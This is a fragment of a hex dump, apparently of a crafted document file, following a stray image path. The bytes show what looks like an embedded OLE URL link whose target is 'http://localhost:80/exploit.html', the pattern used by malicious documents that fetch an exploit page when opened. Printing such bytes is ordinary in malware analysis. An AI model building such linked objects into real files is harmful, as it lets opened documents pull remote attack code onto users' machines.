 00000800 01 00 00 02 09 00 00 00 01 00 00 00 00 00 00 00 ................
00000810 2A 00 00 00 04 03 00 00 00 00 00 00 C0 00 00 00 *...........À...
00000820 00 00 00 46 02 00 00 00 22 00 0C 00 00 00 5F 31 ...F...."....._1
00000830 37 31 35 34 39 31 37 35 35 00 00 00 00 00 A1 00 715491755.....¡.
00000840 00 00 09 03 00 00 00 00 00 00 C0 00 00 00 00 00 ..........À.....
00000850 00 46 02 00 00 00 E0 C9 EA 79 F9 BA CE 11 8C 82 .F....àÉêyùºÎ.Œ,
00000860 00 AA 00 4B A9 0B 5A 00 00 00 68 00 74 00 74 00 .ª.K©.Z...h.t.t.
00000870 70 00 3A 00 2F 00 2F 00 6C 00 6F 00 63 00 61 00 p.:././.l.o.c.a.
00000880 6C 00 68 00 6F 00 73 00 74 00 3A 00 38 00 30 00 l.h.o.s.t.:.8.0.
00000890 2F 00 65 00 78 00 70 00 6C 00 6F 00 69 00 74 00 /.e.x.p.l.o.i.t.
000008A0 2E 00 68 00 74 00 6D 00 6C 00 00 00 79 58 81 F4 ..h.t.m.l...yX.ô
000008B0 3B 1D 7F 48 AF 2C 82 5D C4 85 27 63 00 00 00 00 ;..H¯,,]Ä…'c....
000008C0 A5 AB 00 03 04 03 00 00 00 00 00 00 C0 00 00 00 ¥«..........À...
000008D0 00 00 00 46 02 00 00 00 22 00 01 00 00 00 00 FF ...F...."......ÿ
000008E0 FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿÿ.............
000008F0 00 00 00 00 00 00 00 FF FF FF FF 00 00 00 00 00 .......ÿÿÿÿ.....